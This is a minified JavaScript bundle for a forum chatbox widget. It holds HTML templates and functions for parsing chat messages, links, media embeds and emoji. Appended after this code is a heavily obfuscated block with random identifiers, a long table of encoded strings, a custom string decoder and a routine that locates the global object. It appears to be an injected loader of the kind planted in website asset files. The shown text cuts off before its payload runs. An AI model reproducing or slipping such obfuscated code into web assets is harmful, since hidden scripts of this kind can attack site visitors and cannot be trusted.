<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var FV9Gzt,A2tIYKW,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const SvbpNYD=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,131,!0,136,!1,"on",148,159,"ho","st","na","me","to",129,168,".",174,178,162,126,192,194,218,223,"om",226,239,237,242,165,"id",10,254,260,"db","-",280,285,120,290,295,296,"is",304,310,311,313,315,"px",326,"t",4,351,352,335,125,361,365,377,388,387,358,396,397,400,"ui",270,425,426,423,457,359,470,471,481,484,472,507,508,509,513,514];function itIIw8(FV9Gzt){var A2tIYKW="F2_,L&sI7TnbxK>J[%^Y.i?N{Zc`/1]DBd0e=W;U$!+mkwolMh~5<|GqSOA6@)v*jCQR:g8a\"V3HyEP4z#}r9(uptfX",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;TEpMoK(__globalObject=""+(FV9Gzt||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=SvbpNYD[0],__String=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var itIIw8=A2tIYKW.indexOf(__globalObject[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],__Buffer|=__Array<<__String,__String+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Uint8Array.push(__Buffer&SvbpNYD[3]),__Buffer>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__Uint8Array.push((__Buffer|__Array<<__String)&SvbpNYD[3])}return Q_CuRP(__Uint8Array)}function Qpnvk_(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=itIIw8(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(FV9Gzt={},A2tIYKW=["eJP<%yPs,@JqAg@]7L9cq4vs~O7:7Jj^","@,[T4;W#HC:@{ayc,*ahG**1D@kvb_;WLcv<$:+o/%dvhL8Y","JGPhh5T*_@(~g\"JU::?hXw&!9Y*LJ_$^Rv?V;lb|Dx","jv]<cO\"<]6oDw\"]]ATYBP#Wl%T{qM6O/$c!]0P>Ab.I:yL&;.$MGf6f1=Y","=JhG2omYOCR^6>$Z~aKq>~0zgKLAt,sWov2",",G~7eHf%5@>v(L,WocIyMUnomCRe58%$>*{hT@K|GK+","2Tr19gKYo^","UGR&3y]^^JE2f{_m7c%GD(iIfCy|5AB+jv`\",oys66n.n#CN45DLCq6*}G&}2","{Bl/LqSz7nDgdLAe@6_","{c{h?ys=<K","1x/1)E?_","ZN35Rvk<lQ)V;c=^$5>ImGX:Av040K;WP6e\"e6>_","R:~|Y~N!ROHEfZd+HssDHgg5ZA~iN>x","PCh5A9?o/>d\"F","os*V0GmOv^e","HWay5*WK:TXRO#)%#/Ln?$iYH><Vf@teMW{s%#uoqK<{96R%q,,","Ew25z<`Y3b3E4`^$$%.3I@.o#@MS+Z~U/W?yP=<<4|qy3Zt!y5ayMhF","LNtGl)1Oj|THa;qe?s@|3gdIyS[H}8/=N.=1d$F","m3[PC\"(eTvg/AK(!:,L&o}[7;AlVS[(`","DG{s4=0]Kic.Y}#$&GNy4;[7,O{","!5O7iaF","eGWLk)2Kz@XEU;r!/3Uy<Av]K>E#x,A=4wUVvEyurTsG.`kZ6:F5.gG_","W:QEKy;x0xbK&[bYHDy1cOI27qX3/68WFo?VtdF","|,@Eo)igmb","2@~\":qK2Tv6","gN\"h=:`1IA&[a>6!|5)3#y&|MO`4N_c/jT+H58{7=YheMlwYBN&3s=B_","6vH&oSF","d$P/E=eK2G3S[a9/~waV841el@$vXZN$a:sd_#HK:Tu*t6Q^VC1D]","=1dG83r!E7j7$`w;2*Rn<Szsw^OEL@MUpvmEY","f|&n>~rK3>{vace%%2","Q%:n6|PoRT(~N}FN;NiqnvpI[^!","A0)D,u*!Yj[:q,;Zl08<~E&*oQ<<0&C^\"v/3YgV!hQlV3Z%UmC{PqAv:<j+","Gcq<Ey{=9YX#gMB{~C25{","GxoydVAo`.ND|LT","laBGav]]~OMS=r[c;:ua5Ea*A.]{oKveI^s<I@*2","u%GD!S62*76B|Mr!R+js+88xwvHRyrKYaDm\"UVa5^@.gF","]o:DL4V5OAb:F","eM+\"xMDY%J{vh@c1~D5B$lyx,","m:~BUW;^c%!Vr>ced1rEwzz<[QM{#zF{)>G<9;2eC*r7E=+;","(>?yK=gI0Gb0M,u[a>(DS\"a!+%38m_{+\"CjV&@1I,@#R#z!Y:T0BH~i1&n","eT[TJg&KlJWV[6B{TO:D{~&H(Yi}U>:]xNGL7v0=^OGy^>d{H5P<4rr2","PSE~F\"0<aj>AgMX[$m\"Gd:*NoiK%O\"lcp+DT8gB{}@@^I~A+","mxp<AEk<Fx<Qe;G!`Ta/cr~oL","b:vT=(Q{=YSD%@</NsuDc62!COnH5>O+[oBV#=5*%*fE46K`Kmr1a0o^s","N5STwWzAQGfE[,b.%2","qak1N~o$A>F:3c!;#Z^`igYKkbJ4Fau/EN?LfyTI_Ts)9lC%}F","a5d5JOx<Dx*8J`p$tF","J^ITv9t<)>H^kr*%^BKnOoq(^xGQb}sWmxNLh9V2","@G;qWlZ!4Jr?Y}+Z~OFHA|rO:YCZH;f!WMyc9y41F^%\"Og$cYBlL","G5~|hhQ{yC!{r;,WX,|3q*C*o^Bv(@8{qs;I.","_LjTd<$^+bF_`_","1@Hc]l@ogKPSf=v{mv5nzOp2SK[Ho_>$LBPafOL{*@V?2","pMX7fd5Y16C|/6S0;xGqt;wO{.lv>&5!KOgD.;<Af%","maSssg%Yx6a?!\"&{NG}7`Pml&","|G6Bbu>j}GYg5rt0lvUh2\"fIxi.\"M\"/]>*Y32ME1#*W","JTB]O\"`1j@P7M``e}MJG=)x<o74@q;]]+C9aa~jul|hV9=;ZMs1ni","d0o<$*.uYY","vW6EEMZ1_@LNg\"R%<w4LU}78QG5bZLt!~svD*|sjj@/",")>GDP;MAnvzo#\"61i@(~1)t0;An55A,%<MvL","xO|<X;_AIj;VdM\"DQw53ZPM<L","v%9|74EKMi>42","\"M75VM]_jJ_lyaF=tUkE%=#(`%","@Mpshh2ew>s.<`_Nf5uh+:$=7Aq","`cC5r;!l/6s4ecj%mx<n=eUemC3hnWn;g//3EwT|kb","<MU]q}61.T>%J;\"DVSNdRqUO*Su82\"?!dWu/$:>j@7",".TO5ZaE58K*hl>n;wWpT>=t{n._}~Ka{","emq/]Vz$$Af12","GT|I{lo<9TKqe~($eJKDj0&IrOc\"Pgk;","%Gu/~SeK,","i@aV_0_ACO82B,B^4S;<#g+^=GI:Y6!UK@1L4~/7,","q.AB+eu<8jqV#Z_=}wV5bMwKH7a/b_","J*VG96Fzk>","Y1+58MxoB@;4UlmY","^cr1tyn<JJB0%[;WkxE~NOf%zJiM4>p[?:fG<}c3Eb`","L@g37qUHL","_m!G29_jnv{.[,]1b1qLZP9{dxs})=!Zc3%H4rwlx6T]bc$ZQ:fsCoF","0s+5YO]x}J","W5v<<U783.l>^&u`B@th~WHH3v)EhW)em0!s","bhwq:@)Kn>kz(=f[k:;I[vFA]^04s}{0<F","_OGD;$s{sA>:2","ysing=XoHv1nr;R%a.phWh9xjT_`x,S+","$mlV!)1!:j]qWM,^.Ohsj4k^2JUMBrz0\"5pL","`3&~|E)1GK~6xrte%@Wq}P=],","C%X7rd|NrjW",">B)I\"=.zP^d4F","\"CQBz3dlk7CLZMC=sBCs3gk<,G}&j`F^+cy~[;:]H.^]qAZ!8F","$c7PzaF]Q@m,S6HZ$G1<{y;xK^LAfz]%IOIy[","o:zhNyp!3v!,F`$Y]CjV4y3$5TOSy`,^@:4LV=degK","2OX7=HQ])b/{h[CDKB~BGSN1~*@","NoNGzO\"x#J/I^&R^;%/1w*U*CO2GvZdWd5W/w*yo}Jt*`;M$","F$th5}De&G[sQ#c+sxKI8M3^RY&4Eh@])%5|O99zYY","nxVs{a%l_@4=1\"B+{@(I","SaJGxv}uMxhyCKANTec\"(OX$2@H|y,4$Fx]q+S*NkS<","#MD/3~dI5TC8zlX??:xIh:jsJ@v>])>","OwsD3OYKhQYHWhB^sO<q*Ev_","V+l/cOrK)Se\";>w`DTs<q4ZYO%UDN_","t,GD]V,Y67#hvg=^i@>d;$42",",xjGG*.uz^xCJc&YJa*L\"3n7L","%OyI;VB=~G.g%Wt?1:Uhta?76S>\"r,",",c)qO8G$Ovb:uZ6!.s1D5WGziY5Q+K}`(6c1c<ys&","@D?Dtr:{#*^}F,","[sn5k:ZgFx%sO{#U}Zzs^rJK%@SLELv{a%>q3giK<ON5AK{0oa(L#<<$s","7L>yxrEK1^p*p8]+#.~B]GV*+>UV7,","7B`1rO7]tAqbt6+Z:G,E^Oyx+vmgl}UDc0TP^gCezJw","3bMhs4gONjmz{LhcQwWqUG_{CxQQg\"IWDT5|)9rIHb(R~>2m","}VXB^rs]TA0n9lTU::.I/e_+BJK..,E;{m.3Y;IH&YwLY>HZSGgcHO!K,","M,jsf;9<kieQ`c{+VvrB&#!lP|,4.J2^","2QO5/eNl(j~","nnDglL^p1+%q{QziWH","=n^LRdQp","1UTooYk","Q|+j%rGWB+oKp0B","cmjTwzpgsjz82","a/jz/8N^b1","Yq&j{.)*c1MC6i9,`}lz;)!X","0&d%_:QX","g!6jei02","0&vb+n6oWMRysq+","g!^_gGuGc1rdBm+","vHi!Zmfd$LO6X","g!Nz<GRP@1{6K\"U","0&)D)89UWN:*.x","0&)D)89UWNI08II9BI5b","g!6jG8uGtOW%3$c,bX","k<(!/nM.\"LOdX","#!i!z?p","\"9o[S","K651!+XGZoN_XSEmH2eyE3t6}eqQ2","8sb!<+94","Ww(JuG(","z08K2","`BIj9a0FN?X","i~{EEFSqAb","9>[JNx%pfql+kIof}/#g8KD!_a*&G","_s8K09<}5v8DEr_)%G","&MCgGEuYoPz","hf\"rg;EJ/2*","G0zZiJLC0YxuuB","3{|U]>xu{$*((.","`\"myI+(","V=|I/TB^,W\"oBnOm>vasONA=1a&$v","G\"ms:/YXI!\"xa%",".$[I/Ts[_W|:mhiB0F`=","T*d#m30","3XVTLFJL","=CQ=Q)nL","W8/Ru#]L","F1=r^/JufoB@]h","!XN]$K(","8Bd6`#MHwvArlh~O&5Z1q:#pB5n>ZY}","M9?]Cd46vL,","8Bd6`#MHwvArlh~OmjWyJ@i>C5C|cZSAOQR0b&;4","7XH1pCp&]5&a!;a?ACG[","8Bd6`#MHwvArlh~OmjWyJ@i>C5C|cZpSFdH1VN+_{","7XH1pCp&]5&a[tqmH;}yS","8Bd6`#MHwvArlh~Ou^G[J<r&:Y&0ZY}","=Q;!$#]>~rm","8Bd6`#MHwvArlh~O\"xB!!pA40v^>&=#y","5l_~Bpm*fo\"52","\"9Wy7jo&Kv,","\"9Wy[icFKv5>l;","ssWy<+|&mYU5u;","o[h[1N(","!XA!1NWS*","BHZ1f$:*Ub^|9{","VY%nA","uw=yf$:*Ub","!t2um","ZGYXL%yJ^B=","LBEvvdk:,i","G+,pJ#TL|P4{8b$|@r0)2uKHFz9w>","Fn2utGNE","q&DuAubE","wOW)>/7Y$^!","mHZkQw2Y(dT","yPa{}&UVP[j::L","hxa?;+KO","HTC5t@7","kV[Cg/7J",".%G%&?w","tVogk","3T;+3&aij.SswT","6%DjTG:BF","xHW`S?@\"5x_gJ","jS/#oNBQ?,","r,|7/)L9","2kokd?T","P,q/r","8Ib*8d|sQ2nE9","uk&GIo1>E","c+gfO?N=pc@/9","GO)eq]>Wo^UY:o^A2G)e+<B`{;","AY:6:+ma!5d*F;","0;i[","g[_~WhLuH","aC#!chI)7b","@MqAqCg`cr&}y1","xY`W",",6)QefhXfTyxm1","h&qA","KD8.8U?FVQv&}]",")DgqK","5]>S)=i`:j3","CBiaZY9`m","|\"jVhUI%","g[51\"Gw2","=Co[!iX4",")651\"G/@rb#_2","g[_~G+7Gwe!PStUf02","K651!+w2","n\"cyr!,4","5vdy3]b4","1wa05!SKKv","wwOp7:wa/M&hu;","iY>P++:u$DIM2","2|Qn}","7wFISVF","l7j>G","xwWbR:V{>qr","SM(44{K*Y%","Q~%R(9*tY4","+sC>j#GH35","k/,Zj>v8f","$zj>7QvD","Bw4>s>0D","@/c]b&paL5l","\".#(yP8rs@T","O)b*s#JU)aHpp9","mA?S;rB2A!addn","*=l>:l0","sQ^yjy5V9br","sQ^yW/|r~z^>hms?D2","/d&[AND.fo#_JtKfr8H1^y>)sP}E2","Uw}yS","*J#\"}B<F","n$&;*3&","`n}+\"","Ef[qA=FWTc`","|L/.IJo2+VE","7@8pp2mO{^","!rv|2NZ8De6a;JTDmBlq}+g_uz]EA","uY}+n!Pm0{}g=wuOZA","#Fn`lS)ZU^k","t}6opZJs}iR!!*","SFI!gjP#F}vOOb","ItN1ksy*","K651!+/@lz5><`x","^~n]%<3&]v#_2","p9x@VFG)D","Br^zW8|^1#NM9,LFj;)D","x&o:|fSX",")YifR,G","gpUD","7Q2Cnz/tNY_w:pk","gp30Qda]+gX.8",",I@9aOlzM","1(\"7bWrgb1\"^/M","gpy9wWktK","+*o~x:88{gULiM+$Df1~0,)6pU#h!+]/Qpc;(\">il1vZ*Ap$JY`0Q&#oV[2+&p:*]J7.$}q4\"1_w{RTv.*kD","s#k|G","L9Mv*","q.A2*","%`;liJ/","peK2","Za~v7+}:u`r$LeA","Fet]aWxG6FzH)","Lg.pP,+bM","!16{<zP`*!]EW","|A$JI@U!I|$jhM","rqD!R8mV$CNL}e","/IH_z?J(fMfl6IJ<",")e]|(","/rUbUn3[c1MCqK","v<^zXi*8S=m","w[i:m8?r","93}P/.cr","q3Z:k","XC26Xmkrac;n9l|G4sPT","X}8gN.s!h","@sFV68H;`o7$zXU^","w[i:m8H;`U`,M[HG",">I8ge_=","_?9|MWUwzy?kOx","?#@DhS@Jomz$.5Q1Mk","$rLD:|LN1bB","vmOtO4!j;f5v455!P5ua","Urh!mw+$o<]]&eMGqQ","j;d%h[d^,w@","///~%TBwS=","^hkU2/f=z","DEec_?gu","Sy].]?|Gcqa3QH","`H8h","^hqV#sj<","J6{hc8Fu","VE,`l","^hqV#s74@eLk)8G","8qv:pCBQY>","\"gTVm","9LDksvW<",")j_RVvY3j>qdiHttTy5h__+*Y$Wa\";o","HfJ+~R><<Mn","EI3|BW5D3w%b|:(2","EIzg5.&.$i","QO~U$%\"v0sy&fdN","d~w(c/#x.o",")bi`P","Br^zW8C(n=66?qv9HX","g!6jeiyoH","u0og1/tJ=V","56f<fbCugN4OU2","gI5g(8\"DO","Wk9(~3fO!Vq#A|","`78X~>j+","&<N(gbI)9{8>ID*Ckx","KSu_","u0og%","{$GgcXI+","pm8X~>j+","x2<Be>pG}P.>x","F\"0gWXx`%V","6oCn6gYYq]","pc)5=o(2","LBv5B5*p{q","@CG]@&ee|.","_2s$","pP#.w7ao","zaLru","8u%.o:nuK?[tA","9PR.a5rfNLg4qn","E`~*E.ii1B","ZA{$D","FAcEu/8?MgceJmFP6=iEr)v","<tOuqdsgbZ","w]Wpq_sg+0","4Leu1dTjeg%","4I/,z#o:4ZH`w7","c!GbL","}b~lym^1iJ({x4*","~CUAU/a*uc=l6o","u2~uE)tPl","FPZu*d9N","/tou^BqN","1zZuJ/}N","@AcEu/llpZ","U=)d:I]*l","n6jH<Rf~9UE","9}4LP","@Azdu6X@Wg!","gz)d5B;N","b){7BS6s","e@[b5TY*","KH%{V&7e","8=IL~","ozA5\"qI^","*<tq{:g^","Aqh~I:Y2",".1)D","R:J%|?J(x&pjkI},3X","WF0Wz?e3*","E+0Q7mj&V}/F3D","e#p:G",",PIy7mj&V}",",PIyI","3PKf","JA+:QOnh]/]02An`","TNGTQOis&","[vrQT@Qz:K/","O!n9s","tJ*yF$EM","tJ;T8ODsLtV:u","@i/yDA<6Z","L`eQ.nuuYto^hZLUqfrQT@x[Jo=bXLs,8Jjw)2Rh<rNa`HJUP#~T8{=egc!L{Jn`sPd:U09\"wc%~S?U76}jv","ji*yh","6!IyI","d8!vA!Su","O8\"y}6C",":OHys","UPzq<","IPBys",";!~TP|C","XaF6cc4","EzPkN","x$ekoZ^;_","x$ekoZx0","vls!>e!ARg@n6","ekoqew6}]h&V!i","ldj=wX)_zOznId)R","W\"B=%","ekoqew%DKg_YEi1R*]NL","ldj=wX4D","E\"JN,2gD","XJ)N*","VCA8%XZ","!xX8/fZ","uFHznIn(~N(UWxUh0IG!","*EB87HdRKOKP6Ed:","b~fb7HAhs","mCi7bM5m*pYVkE*>{)xD&?sMylL","mCi7bM7Y8xO","3LN8f","h$373","s[w]Vb<J","7*aDR(VRbiL","9*xDfH[J","t^jCNZ%/*C9VkE*>s$w]C#_","t^jCEj0r","T~B73","zA=]z7}ZuiE","XLaD2X_","zA=]z7;J","bXA]Y","q;jCSKRJ","Wjq7bM1J",":;CS8P_","!;RSh","R*372`@J","9$2bvH{9BxJ/XG",";$xD]HdRs","@iRDfH:JtQ*yxzc","P^fb9","+L,D2a_C]Wh|g,AX**fbf","uFHznIn(~N(U!$Z9Hx7|3","\"&i!dApD|C3OKie>//0W0","ov_o$8~.=","@:f$oK[#","ij2|A^%#","s27H>K,#","FC1d_","C/g2.","LSA20","$uA2*IG*ofS",";ug2_8n#","HUE:&`plu:;GMsuWf)E!1I%#","<v9$|","|S&X_","(~i!($k#","N+M\"","<q#!3","0dkx2\"DA","`~BZ=~,A",":t`d4","/!nhv","T(zPVX#cc1","Bg.vbXK","q:f4","%%spPiK","pWvpPix#J","5wCPp3lF","90n87j>e","HnCy,o:e","u(@Z[","/z,nS0[8fHYxZg","mz7nGv=GJ\"t","/z&n[`We","yAcFQ6aSzFrS`~IlGU8mm|L","R+8i#6>e","8tQi[","Kr94Km@b=>|uag","@cpn","Kr94Km$e",")fOm8","Kr94Km!6:\"H","Kr94Km}GO","X3Fn","Kr94Kmas].","3t7n$3L","Kr94KmCGQd2sL","vf$Z*s0}:\"i$_","<qe|uQ#(S=m","DxdW0?m2","SDNzW8FGl#?6F3v9HX",";/1Wf8q2","a}z~}~XwB1","&{9|&W^^M=","xJ`JO(&","nTxJA","\"l>O/<tz5x(:p","UQMOk<&","+I`J,3?XHk~:p","U%AhP4gW8zovZ","+hAh?>C","Ku@K?>7YX","s%;?){HXk.d2OL","p/>J)v4q","RO+hY","IYaKq=LY(tv#%Ui)mPy?MJ~D{1;vZ","Um}Fl\"QW.Bu","//e|f8C(9&cNox","qt^_G8p","@eH_Mhw9K","\"&:|MW(2","=<)|1~n(yKZr`$97E/vbffTVSOw:ck97Shi!SE=%?#:QHmE<k<jzb","=<)|1~n(yKZr`$97E/vbffTVSOw:ck97r+A!88I2E1ZlUi`Yop","4+:|r{X%\"Cv6Y)S,,+H_Ffr2ZNPlhrEFDx`l!","d6S2","xhML4$fu","EPwkBPP:","wv&4dGJDOjnR)~","rF,1r4??60","wv61hUg>_DI","a/M|DVtU:wI","WF0Wz?\"2","S31WU~yU7=nx~/J<","VDNzW8**b1","):?~OitU*","a/M|DVtU!=&","SF0F6>m","lX2l6>(=+","t3,6.xb+&$GJjc","_jSF=","NErslVe`","YXBF","/r>s.^9`","O30Fq9KHAU7^|","v>Q$`F#b","MOEd/#Su&!6F4","BrxW[{~dj@9","/IM@XdMK%{b[SPe:#<","E6(6Gdb",";^E6#","wNHG`+7!hEdp7#Z$}<l[}/A#Af.!vZ@_l]K6Dd+p4","`7dkzwb","N>6j}n9*,#<NX","3t^z^","=vG8@","UvUF9x}3d^?`}xEsW_","`Hz!|2vV","ZqQIixQbu6TX<E)U@_","Oqxcd}%K?","!lxcJ0T"]);function gwTnzQN(){var FV9Gzt=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],A2tIYKW,__globalObject,__TextDecoder;TEpMoK(A2tIYKW=void 0,__globalObject=[]);try{TEpMoK(A2tIYKW=Object,__globalObject[SvbpNYD[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}zBt8kD:for(__TextDecoder=SvbpNYD[0];__TextDecoder<FV9Gzt[SvbpNYD[4]];__TextDecoder++)try{var __Buffer;A2tIYKW=FV9Gzt[__TextDecoder]();for(__Buffer=SvbpNYD[0];__Buffer<__globalObject[SvbpNYD[4]];__Buffer++)if(typeof A2tIYKW[__globalObject[__Buffer]]===SvbpNYD[5])continue zBt8kD;return A2tIYKW}catch(__Uint8Array){}return A2tIYKW||this}TEpMoK(__globalObject=gwTnzQN()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var FV9Gzt=new __Array(SvbpNYD[19]),A2tIYKW,__globalObject;TEpMoK(A2tIYKW=__String[SvbpNYD[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;TEpMoK(__Buffer=void 